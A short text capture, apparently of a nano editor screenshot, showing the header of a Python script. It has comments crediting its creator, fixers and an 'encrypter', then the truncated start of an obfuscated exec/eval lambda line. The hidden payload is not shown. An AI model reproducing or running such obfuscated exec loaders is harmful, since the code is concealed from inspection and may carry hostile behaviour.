 GNU nano 5.7 premium
# Created By Dapunta Khurayra X
# Fixed By Muh Rizal Fiansyah & Angga Kurniawan
# Encrypt By Hamzah Kirana
exec((lambda _____, ______ : ______(eval((lambda ____>